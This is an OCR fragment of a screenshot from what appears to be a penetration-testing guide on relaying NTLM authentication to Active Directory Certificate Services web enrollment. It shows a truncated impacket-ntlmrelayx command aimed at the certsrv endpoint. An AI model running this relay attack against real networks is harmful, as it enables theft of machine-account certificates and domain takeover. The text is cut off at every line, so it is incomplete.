
When ADCS (Active Direc
exposes a web enrollmen
authentication to reque
machine account.

**Step 1:** Start ntlmr
enrollment endpoint:

```bash

impacket-ntlmrelayx -t 
http://ADCS_IP/certsrv/
smb2support --template 